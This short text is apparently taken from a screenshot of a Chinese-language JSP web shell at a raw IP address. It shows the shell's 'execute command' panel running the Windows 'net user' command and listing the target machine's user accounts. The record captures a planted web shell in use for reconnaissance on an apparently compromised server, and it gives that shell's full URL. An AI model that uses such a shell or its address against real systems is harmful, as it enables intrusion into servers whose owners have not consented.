 http://218.25.76.133/a/ma.jsp?action=command 百度一
系统命令
执行命令
net user 执行
执行结果
\\SVCTAG-1F5M53X 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令成功完成。